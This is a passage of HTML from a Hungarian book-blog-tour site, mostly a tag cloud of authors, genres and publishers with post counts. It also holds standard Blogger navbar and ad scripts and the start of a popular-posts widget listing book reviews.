<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%BClinapi%20turn%C3%A9'>szülinapi turné</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.%20M.%20Frazier'>T. M. Frazier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.M.%20Logan'>T.M. Logan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.S.Thomas'>T.S.Thomas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ta-mia%20Sansa'>Ta-mia Sansa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tabitha%20Suzuma'>Tabitha Suzuma</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tade%20Thompson'>Tade Thompson</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Takahasi%20Juta'>Takahasi Juta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tamara%20Ireland%20Stone'>Tamara Ireland Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tammara%20Webber'>Tammara Webber</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%A1nc'>tánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tara%20Sivec'>Tara Sivec</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tara%20Sue%20Me'>Tara Sue Me</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tarryn%20Fisher'>Tarryn Fisher</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tavi%20Kata'>Tavi Kata</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%A1volb%C3%B3l%20%C5%91rz%C3%B6m'>Távolból őrzöm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Kiad%C3%B3'>Tea Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Orsi'>Tea Orsi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ted%20Chiang'>Ted Chiang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%A9kasztorik%20%C3%A9s%20egy%C3%A9b%20vikus%C3%A1gok'>Tékasztorik és egyéb vikuságok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ter%C3%A1pia'>terápia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Teresa%20Mummert'>Teresa Mummert</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/term%C3%A9szet'>természet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/term%C3%A9szetv%C3%A9delem'>természetvédelem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/testk%C3%A9pzavar'>testképzavar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/teszt'>teszt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/The%20girl%20at%20midnight'>The girl at midnight</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/The%20Museum%20of%20Extraordinary%20Things'>The Museum of Extraordinary Things</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Thea%20Guanzon'>Thea Guanzon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Threads%20%E2%80%8BThat%20Bind'>Threads &#8203;That Bind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/thriller'>thriller</a>
<span class='label-count' dir='ltr'>(101)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tiffany%20Reisz'>Tiffany Reisz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tiffany%20Schmidt'>Tiffany Schmidt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tijan'>Tijan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tilos%20az%20%C3%81%20Kiad%C3%B3'>Tilos az Á Kiadó</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tina%20Fey'>Tina Fey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tittel%20Kinga'>Tittel Kinga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tolnai%20Panka'>Tolnai Panka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Fletcher'>Tom Fletcher</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Phillips'>Tom Phillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Sweterlitsch'>Tom Sweterlitsch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/touch'>touch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tova%20Friedman'>Tova Friedman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/toxic'>toxic</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelem'>történelem</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%B6rt%C3%A9nelmi'>Történelmi</a>
<span class='label-count' dir='ltr'>(70)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20fantasy'>történelmi fantasy</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20fikci%C3%B3'>történelmi fikció</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20kaland'>történelmi kaland</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20krimi'>történelmi krimi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20reg%C3%A9ny'>történelmi regény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20romantikus'>történelmi romantikus</a>
<span class='label-count' dir='ltr'>(94)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/transzgender'>transzgender</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/transzgener%C3%A1ci%C3%B3s%20trauma'>transzgenerációs trauma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Trend'>Trend</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tricia%20Levenseller'>Tricia Levenseller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Trisha%20Ashley'>Trisha Ashley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/tudom%C3%A1ny'>tudomány</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tuf%20utaz%C3%A1sai'>Tuf utazásai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%BCnd%C3%A9rboszork%C3%A1ny'>Tündérboszorkány</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%BCnd%C3%A9rek'>tündérek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twisted%20tales'>Twisted tales</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twister%20Media'>Twister Media</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ugron%20Zsolna'>Ugron Zsolna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%BAj%20kedvencek'>új kedvencek</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%BAjrakezd%C3%A9s'>újrakezdés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ulpius%20kiad%C3%B3'>Ulpius kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Unwind'>Unwind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Urban%20Fantasy'>Urban Fantasy</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%9Aril%C3%A1nyok%20Erd%C3%A9lyben'>Úrilányok Erdélyben</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%9Aril%C3%A1nyok%20nem%20gyilkolnak'>Úrilányok nem gyilkolnak</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/utaz%C3%A1s'>utazás</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C5%B1rutaz%C3%A1s'>űrutazás</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V.%20E.%20Schwab'>V. E. Schwab</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V.S.Alexander'>V.S.Alexander</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vadadi%20Adrienn'>Vadadi Adrienn</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vagy%20elveszem'>vagy elveszem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vaks%C3%A1g'>Vakság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Valerio%20Vidali'>Valerio Vidali</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vall%C3%A1s'>vallás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A1ltott%20szemsz%C3%B6g'>váltott szemszög</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mos%20Mikl%C3%B3s'>Vámos Miklós</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A1mp%C3%ADrok'>vámpírok</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mpyr%20Vilma%20%C3%A9s%20a%20barb%C3%A1rb%C3%A1l'>Vámpyr Vilma és a barbárbál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mpyr%20Vilma%20%C3%A9s%20az%20%C3%9Arikornisok'>Vámpyr Vilma és az Úrikornisok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/van%20Gogh'>van Gogh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20B%C3%A1lint'>Varga Bálint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20Bea'>Varga Bea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20Judit'>Varga Judit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1rnegyed'>Várnegyed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varr%C3%B3%20D%C3%A1niel'>Varró Dániel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vaskor%20Gr%C3%A9ta'>Vaskor Gréta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vend%C3%A9gbloggerek'>Vendégbloggerek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A9rb%C5%91l%C3%A9shamub%C3%B3l'>vérbőléshamuból</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Veres%20Attila'>Veres Attila</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A9rfarkas'>vérfarkas</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vers'>vers</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/verses%20mese'>verses mese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vesztes%C3%A9gfeldolgoz%C3%A1s'>veszteségfeldolgozás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vi%20Keeland'>Vi Keeland</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vicces'>vicces</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vil%C3%A1g%C3%A9p%C3%ADt%C5%91k'>Világépítők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Violet%20Eden'>Violet Eden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/VIP%20sorozat'>VIP sorozat</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vipera'>Vipera</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/visszaeml%C3%A9kez%C3%A9sek'>visszaemlékezések</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vivandra%20Kiad%C3%B3'>Vivandra Kiadó</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vojt%C4%9Bch%20Kuba%C5%A1ta'>Vojtěch Kubašta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vombat%20a%20h%C3%B3ban'>Vombat a hóban</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%B6r%C3%B6s%20P%C3%B6tty%C3%B6s'>Vörös Pöttyös</a>
<span class='label-count' dir='ltr'>(155)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/W.%20Bruce%20Cameron'>W. Bruce Cameron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/W.%20W.%20Hallway'>W. W. Hallway</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/weird'>weird</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/weirdfiction'>weirdfiction</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Wendy%20Higgins'>Wendy Higgins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/wesley%20chu'>wesley chu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Whitney%20G.'>Whitney G.</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Whitney%20Houston'>Whitney Houston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Willow%20Aster'>Willow Aster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Without%20Merit'>Without Merit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/WOW%20Kiad%C3%B3'>WOW Kiadó</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/YA'>YA</a>
<span class='label-count' dir='ltr'>(197)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/YA%2FNA'>YA/NA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Young%20Adult'>Young Adult</a>
<span class='label-count' dir='ltr'>(368)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Yvonne%20Semken'>Yvonne Semken</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zaf%C3%ADr%20p%C3%B6tty%C3%B6s'>Zafír pöttyös</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Z%C3%A1goni%20Bal%C3%A1zs'>Zágoni Balázs</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zaj%C3%A1cz%20D.%20Zolt%C3%A1n'>Zajácz D. Zoltán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zak%C3%A1ly%20Vikt%C3%B3ria'>Zakály Viktória</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zalka%20Csenge%20Vir%C3%A1g'>Zalka Csenge Virág</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/zene'>zene</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zoe%20Sugg'>Zoe Sugg</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/zombik'>zombik</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4796051188016276?po\x3d2424513145032746519\x26origin\x3dhttp://www.blogturneklub.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='popular-product row'>
<div class='pop-pro section' id='pop-bot-bot' name='Popular Products'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Népszerű turnék</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLvq0dOLJuGkA1XkqFNg_3bi1Lc3EcGtlX9Dr9-hjc-Z-MQeqb3nc0LHB5h0hB7wnaivrHQE7lAFYH4pwSYa75sne42gthxx0bZ8aRMB1hJLhoxx889is98wf30zVco9DFbT_GE0NDewc/w72-h72-p-k-no-nu/17626424_1612556105440095_572956076039764519_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html'>Colleen Hoover - Maybe Someday</a></div>
<div class='item-snippet'>   A Könyvmolyképző kiadó jóvoltából hazánkban is megjelenik Colleen Hoover világsikerű regénye, a Maybe Someday - Egy nap talán, melyhez Gr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi__AhQDpdfMkPTQHYbdYNTyFoZpspuA-JzQRuLxF2SwlhlMBiEngf5Q-i0evZWagLIBBSpjXabmj7dv0m1SpKHkCjnBh69UkFGITuK9k5unkIk3vJUptzOZPJ2k4VXlkIqgQ4M0sy9ghio_LFvYXsSnw8Wr_e2Hh6qcfsaB0HkFNmuD8MPrap3NVd7/w72-h72-p-k-no-nu/9084925_5.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html'>Disney &#8203;Hercegnők &#8211; 5 perces lovas történetek</a></div>
<div class='item-snippet'>&#160; Kiadó: Kolibri Fordító:&#160; Horváth M. Zsanett Műfaj: Mesekönyv, gyerekkönyv Terjedelem: &#160;208 oldal Ekkor reccsent egy ág. Csipkerózsika megf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/w72-h72-p-k-no-nu/Nefelejcs.jpg'/>
